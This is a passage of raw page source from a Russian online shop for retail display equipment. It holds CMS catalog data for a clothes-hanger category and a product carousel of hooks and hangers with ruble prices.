дерева;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tс перекладиной\/без, крючками, петельными выемками для большего количества изделий;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tбелые, \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/plechiki_chernye\/\u0022\u003Eчерные\u003C\/a\u003E, разноцветные.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\nДобро пожаловать на сайт! Покупайте оптом и получайте доставку по Москве бесплатно за покупку от 15 000 рублей.\u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА\r\nПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА \r\nПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА ПРИМЕНЯЮТСЯ В ТОРГОВОЙ И БЫТОВОЙ СФЕРАХ. ОНИ ЭФФЕКТИВНЫ ДЛЯ НАГЛЯДНОЙ ПРЕЗЕНТАЦИИ ТОВАРА ПОКУПАТЕЛЯМ И ПОЗВОЛЯЮТ ПРОДЛИТЬ ЖИЗНЬ ЛЮБИМОЙ ОДЕЖДЫ. ХАРАКТЕРИСТИКА ПЛЕЧИКОВ ДЛЯ ТРИКОТАЖА ВЕШАЛКИ ПРОИЗВОДЯТ ИЗ РАЗЛИЧНЫХ МАТЕРИАЛОВ, СНАБЖАЯ ДОПОЛНИТЕЛЬНЫМИ ЭЛЕМЕНТАМИ. ВСЕ ОНИ СНАБЖЕНЫ КРЮЧКОМ, С ПОМОЩЬЮ КОТОРОГО ПОДВЕШИВАЮТСЯ НА РЕЙЛ. ИХ ОСНОВНОЕ КАЧЕСТВО – УНИВЕРСАЛЬНОСТЬ: ЭКСПОНИРОВАТЬ МОЖНО ТО, ЧТО НЕОБХОДИМО. САМЫЕ РАЗНООБРАЗНЫЕ МОДЕЛИ МОЖНО НАЙТИ И ЗАКАЗАТЬ ЗДЕСЬ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/ ] .\r\n\r\nАССОРТИМЕНТ\r\nВ ПРОДАЖЕ ПЛЕЧИКИ:\r\n\r\n\r\n- ИЗ ПЛАСТИКА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/VESHALKI_I_PLECHIKI_PLASTIKOVYE\/ ] \r\n, МЕТАЛЛА, ДЕРЕВА; \r\n- С ПЕРЕКЛАДИНОЙ\/БЕЗ, КРЮЧКАМИ, ПЕТЕЛЬНЫМИ \r\nВЫЕМКАМИ ДЛЯ БОЛЬШЕГО КОЛИЧЕСТВА ИЗДЕЛИЙ; \r\n- БЕЛЫЕ, ЧЕРНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/PLECHIKI_CHERNYE\/ ] \r\n, РАЗНОЦВЕТНЫЕ. ДОБРО ПОЖАЛОВАТЬ НА САЙТ! ПОКУПАЙТЕ ОПТОМ И ПОЛУЧАЙТЕ ДОСТАВКУ ПО МОСКВЕ БЕСПЛАТНО ЗА ПОКУПКУ ОТ 15 000 РУБЛЕЙ.","~SEARCHABLE_CONTENT":"ПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА\r\nПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА \r\nПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА ПРИМЕНЯЮТСЯ В ТОРГОВОЙ И БЫТОВОЙ СФЕРАХ. ОНИ ЭФФЕКТИВНЫ ДЛЯ НАГЛЯДНОЙ ПРЕЗЕНТАЦИИ ТОВАРА ПОКУПАТЕЛЯМ И ПОЗВОЛЯЮТ ПРОДЛИТЬ ЖИЗНЬ ЛЮБИМОЙ ОДЕЖДЫ. ХАРАКТЕРИСТИКА ПЛЕЧИКОВ ДЛЯ ТРИКОТАЖА ВЕШАЛКИ ПРОИЗВОДЯТ ИЗ РАЗЛИЧНЫХ МАТЕРИАЛОВ, СНАБЖАЯ ДОПОЛНИТЕЛЬНЫМИ ЭЛЕМЕНТАМИ. ВСЕ ОНИ СНАБЖЕНЫ КРЮЧКОМ, С ПОМОЩЬЮ КОТОРОГО ПОДВЕШИВАЮТСЯ НА РЕЙЛ. ИХ ОСНОВНОЕ КАЧЕСТВО – УНИВЕРСАЛЬНОСТЬ: ЭКСПОНИРОВАТЬ МОЖНО ТО, ЧТО НЕОБХОДИМО. САМЫЕ РАЗНООБРАЗНЫЕ МОДЕЛИ МОЖНО НАЙТИ И ЗАКАЗАТЬ ЗДЕСЬ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/ ] .\r\n\r\nАССОРТИМЕНТ\r\nВ ПРОДАЖЕ ПЛЕЧИКИ:\r\n\r\n\r\n- ИЗ ПЛАСТИКА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/VESHALKI_I_PLECHIKI_PLASTIKOVYE\/ ] \r\n, МЕТАЛЛА, ДЕРЕВА; \r\n- С ПЕРЕКЛАДИНОЙ\/БЕЗ, КРЮЧКАМИ, ПЕТЕЛЬНЫМИ \r\nВЫЕМКАМИ ДЛЯ БОЛЬШЕГО КОЛИЧЕСТВА ИЗДЕЛИЙ; \r\n- БЕЛЫЕ, ЧЕРНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/PLECHIKI_CHERNYE\/ ] \r\n, РАЗНОЦВЕТНЫЕ. ДОБРО ПОЖАЛОВАТЬ НА САЙТ! ПОКУПАЙТЕ ОПТОМ И ПОЛУЧАЙТЕ ДОСТАВКУ ПО МОСКВЕ БЕСПЛАТНО ЗА ПОКУПКУ ОТ 15 000 РУБЛЕЙ.","CODE":"plechiki_dlya_rubashek_bluzok_trikotazha","~CODE":"plechiki_dlya_rubashek_bluzok_trikotazha","XML_ID":"1704","~XML_ID":"1704","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/veshalki_plechiki\/plechiki_dlya_rubashek_bluzok_trikotazha\/","~SECTION_PAGE_URL":"\/veshalki_plechiki\/plechiki_dlya_rubashek_bluzok_trikotazha\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"1704","~EXTERNAL_ID":"1704"}};
	var lastSection = {"ID":"1704","~ID":"1704","TIMESTAMP_X":"25.12.2019 17:27:22","~TIMESTAMP_X":"25.12.2019 17:27:22","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"30.03.2018 15:28:07","~DATE_CREATE":"30.03.2018 15:28:07","CREATED_BY":"55","~CREATED_BY":"55","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1072","~IBLOCK_SECTION_ID":"1072","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"500","~SORT":"500","NAME":"Плечики для рубашек, блузок, трикотажа","~NAME":"Плечики для рубашек, блузок, трикотажа","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"234","~LEFT_MARGIN":"234","RIGHT_MARGIN":"235","~RIGHT_MARGIN":"235","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003EПлечики для рубашек, блузок, трикотажа\u003C\/h2\u003E\r\n \u003Cb\u003EПлечики для рубашек, блузок, трикотажа\u003C\/b\u003E применяются в торговой и бытовой сферах. Они эффективны для наглядной презентации товара покупателям и позволяют продлить жизнь любимой одежды.\r\n\u003Ch2\u003EХарактеристика плечиков для трикотажа\u003C\/h2\u003E\r\n Вешалки производят из различных материалов, снабжая дополнительными элементами. Все они снабжены крючком, с помощью которого подвешиваются на рейл. Их основное качество – универсальность: экспонировать можно то, что необходимо. Самые разнообразные модели можно найти и заказать \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/\u0022\u003Eздесь\u003C\/a\u003E.\u003Cbr\u003E\r\n\u003Cbr\u003E\r\n \u003Cb\u003EАссортимент\u003C\/b\u003E\u003Cbr\u003E\r\n В продаже плечики:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/veshalki_i_plechiki_plastikovye\/\u0022\u003Eиз пластика\u003C\/a\u003E, металла, дерева;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tс перекладиной\/без, крючками, петельными выемками для большего количества изделий;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tбелые, \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/plechiki_chernye\/\u0022\u003Eчерные\u003C\/a\u003E, разноцветные.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\nДобро пожаловать на сайт! Покупайте оптом и получайте доставку по Москве бесплатно за покупку от 15 000 рублей.\u003Cbr\u003E","~DESCRIPTION":"\u003Ch2\u003EПлечики для рубашек, блузок, трикотажа\u003C\/h2\u003E\r\n \u003Cb\u003EПлечики для рубашек, блузок, трикотажа\u003C\/b\u003E применяются в торговой и бытовой сферах. Они эффективны для наглядной презентации товара покупателям и позволяют продлить жизнь любимой одежды.\r\n\u003Ch2\u003EХарактеристика плечиков для трикотажа\u003C\/h2\u003E\r\n Вешалки производят из различных материалов, снабжая дополнительными элементами. Все они снабжены крючком, с помощью которого подвешиваются на рейл. Их основное качество – универсальность: экспонировать можно то, что необходимо. Самые разнообразные модели можно найти и заказать \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/\u0022\u003Eздесь\u003C\/a\u003E.\u003Cbr\u003E\r\n\u003Cbr\u003E\r\n \u003Cb\u003EАссортимент\u003C\/b\u003E\u003Cbr\u003E\r\n В продаже плечики:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/veshalki_i_plechiki_plastikovye\/\u0022\u003Eиз пластика\u003C\/a\u003E, металла, дерева;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tс перекладиной\/без, крючками, петельными выемками для большего количества изделий;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tбелые, \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshalki_plechiki\/plechiki_chernye\/\u0022\u003Eчерные\u003C\/a\u003E, разноцветные.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\nДобро пожаловать на сайт! Покупайте оптом и получайте доставку по Москве бесплатно за покупку от 15 000 рублей.\u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА\r\nПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА \r\nПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА ПРИМЕНЯЮТСЯ В ТОРГОВОЙ И БЫТОВОЙ СФЕРАХ. ОНИ ЭФФЕКТИВНЫ ДЛЯ НАГЛЯДНОЙ ПРЕЗЕНТАЦИИ ТОВАРА ПОКУПАТЕЛЯМ И ПОЗВОЛЯЮТ ПРОДЛИТЬ ЖИЗНЬ ЛЮБИМОЙ ОДЕЖДЫ. ХАРАКТЕРИСТИКА ПЛЕЧИКОВ ДЛЯ ТРИКОТАЖА ВЕШАЛКИ ПРОИЗВОДЯТ ИЗ РАЗЛИЧНЫХ МАТЕРИАЛОВ, СНАБЖАЯ ДОПОЛНИТЕЛЬНЫМИ ЭЛЕМЕНТАМИ. ВСЕ ОНИ СНАБЖЕНЫ КРЮЧКОМ, С ПОМОЩЬЮ КОТОРОГО ПОДВЕШИВАЮТСЯ НА РЕЙЛ. ИХ ОСНОВНОЕ КАЧЕСТВО – УНИВЕРСАЛЬНОСТЬ: ЭКСПОНИРОВАТЬ МОЖНО ТО, ЧТО НЕОБХОДИМО. САМЫЕ РАЗНООБРАЗНЫЕ МОДЕЛИ МОЖНО НАЙТИ И ЗАКАЗАТЬ ЗДЕСЬ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/ ] .\r\n\r\nАССОРТИМЕНТ\r\nВ ПРОДАЖЕ ПЛЕЧИКИ:\r\n\r\n\r\n- ИЗ ПЛАСТИКА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/VESHALKI_I_PLECHIKI_PLASTIKOVYE\/ ] \r\n, МЕТАЛЛА, ДЕРЕВА; \r\n- С ПЕРЕКЛАДИНОЙ\/БЕЗ, КРЮЧКАМИ, ПЕТЕЛЬНЫМИ \r\nВЫЕМКАМИ ДЛЯ БОЛЬШЕГО КОЛИЧЕСТВА ИЗДЕЛИЙ; \r\n- БЕЛЫЕ, ЧЕРНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/PLECHIKI_CHERNYE\/ ] \r\n, РАЗНОЦВЕТНЫЕ. ДОБРО ПОЖАЛОВАТЬ НА САЙТ! ПОКУПАЙТЕ ОПТОМ И ПОЛУЧАЙТЕ ДОСТАВКУ ПО МОСКВЕ БЕСПЛАТНО ЗА ПОКУПКУ ОТ 15 000 РУБЛЕЙ.","~SEARCHABLE_CONTENT":"ПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА\r\nПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА \r\nПЛЕЧИКИ ДЛЯ РУБАШЕК, БЛУЗОК, ТРИКОТАЖА ПРИМЕНЯЮТСЯ В ТОРГОВОЙ И БЫТОВОЙ СФЕРАХ. ОНИ ЭФФЕКТИВНЫ ДЛЯ НАГЛЯДНОЙ ПРЕЗЕНТАЦИИ ТОВАРА ПОКУПАТЕЛЯМ И ПОЗВОЛЯЮТ ПРОДЛИТЬ ЖИЗНЬ ЛЮБИМОЙ ОДЕЖДЫ. ХАРАКТЕРИСТИКА ПЛЕЧИКОВ ДЛЯ ТРИКОТАЖА ВЕШАЛКИ ПРОИЗВОДЯТ ИЗ РАЗЛИЧНЫХ МАТЕРИАЛОВ, СНАБЖАЯ ДОПОЛНИТЕЛЬНЫМИ ЭЛЕМЕНТАМИ. ВСЕ ОНИ СНАБЖЕНЫ КРЮЧКОМ, С ПОМОЩЬЮ КОТОРОГО ПОДВЕШИВАЮТСЯ НА РЕЙЛ. ИХ ОСНОВНОЕ КАЧЕСТВО – УНИВЕРСАЛЬНОСТЬ: ЭКСПОНИРОВАТЬ МОЖНО ТО, ЧТО НЕОБХОДИМО. САМЫЕ РАЗНООБРАЗНЫЕ МОДЕЛИ МОЖНО НАЙТИ И ЗАКАЗАТЬ ЗДЕСЬ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/ ] .\r\n\r\nАССОРТИМЕНТ\r\nВ ПРОДАЖЕ ПЛЕЧИКИ:\r\n\r\n\r\n- ИЗ ПЛАСТИКА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/VESHALKI_I_PLECHIKI_PLASTIKOVYE\/ ] \r\n, МЕТАЛЛА, ДЕРЕВА; \r\n- С ПЕРЕКЛАДИНОЙ\/БЕЗ, КРЮЧКАМИ, ПЕТЕЛЬНЫМИ \r\nВЫЕМКАМИ ДЛЯ БОЛЬШЕГО КОЛИЧЕСТВА ИЗДЕЛИЙ; \r\n- БЕЛЫЕ, ЧЕРНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALKI_PLECHIKI\/PLECHIKI_CHERNYE\/ ] \r\n, РАЗНОЦВЕТНЫЕ. ДОБРО ПОЖАЛОВАТЬ НА САЙТ! ПОКУПАЙТЕ ОПТОМ И ПОЛУЧАЙТЕ ДОСТАВКУ ПО МОСКВЕ БЕСПЛАТНО ЗА ПОКУПКУ ОТ 15 000 РУБЛЕЙ.","CODE":"plechiki_dlya_rubashek_bluzok_trikotazha","~CODE":"plechiki_dlya_rubashek_bluzok_trikotazha","XML_ID":"1704","~XML_ID":"1704","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/veshalki_plechiki\/plechiki_dlya_rubashek_bluzok_trikotazha\/","~SECTION_PAGE_URL":"\/veshalki_plechiki\/plechiki_dlya_rubashek_bluzok_trikotazha\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"1704","~EXTERNAL_ID":"1704"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1704";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_1762928987_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4028463329_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2266646647_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_427744724_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1853484354_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4151360760_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2155318382_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_281580031_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
